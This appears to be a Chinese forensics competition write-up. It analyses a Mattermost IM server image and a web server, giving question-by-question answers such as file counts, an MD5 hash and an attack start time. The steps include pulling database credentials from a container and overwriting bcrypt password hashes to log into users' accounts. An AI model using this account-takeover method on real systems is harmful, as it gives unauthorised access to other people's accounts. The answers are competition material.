



docker inspect mattermost-preview查看容器详细信息

IP是172.17.0.2

用户名是mmuser,密码是mostest,数据库是mattermost_test



用navicat连接一下

连接成功,访问192.168.238.132:8065,需要用户名和密码

在数据库users表中,密码是bcrypt加密的

生成一个替换一下

用老板的账号可成功登录

团队设置中有邀请码



06 分析内部 IM 服务器检材, 用户 yiyan 一共给 fujiya 发送了几个视频文件

2

把yiyan的密码改了,登进去

07 分析内部 IM 服务器检材, 用户 yiyan 在团队群组中发送的视频文件的 MD5 值是

F8ADB03A25BE0BE1CE39955AFC3937F7

08 分析内部 IM 服务器检材, 一个团队中允许的最大用户数是

50

登老板的号,进系统控制台,看配置,这玩意真难找



09 分析内部 IM 服务器检材, 黑客是什么时候开始攻击

2024-04-25 15:33:18

在服务器日志中,1000条密码错误提示,爆密码呢搁这儿,2024-04-25 07:33:18.928 Z,Z是UTC,需+8

WEB 服务器





01 分析网站服务器检材, 网站搭建使用的服务器管理软件当前版本是否支持 32 位系统[答案格式:是/否]

否



登录一下宝塔

版本号是8.0.2

不支持



